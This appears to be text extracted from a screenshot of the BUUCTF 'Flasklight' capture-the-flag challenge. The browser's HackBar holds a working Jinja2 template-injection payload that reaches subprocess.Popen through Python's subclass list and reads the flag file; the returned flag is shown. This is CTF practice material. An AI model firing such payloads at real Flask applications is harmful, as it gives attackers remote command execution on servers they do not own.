 BUUCTF BUUCTF Flasklight
17ad255a-204e-4624-b878-e3e0d62e526a.node3.buuoj.cn/?search={{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}
Amusement Tools Google Translate Google HK CSDN Blog BUUCTF @163.com
You searched for:
flag{4f1ba697-39be-4e05-9a8b-6a761496e554}
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://17ad255a-204e-4624-b878-e3e0d62e526a.node3.buuoj.cn/?search={{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}
Post data Referer User Agent Cookies Clear All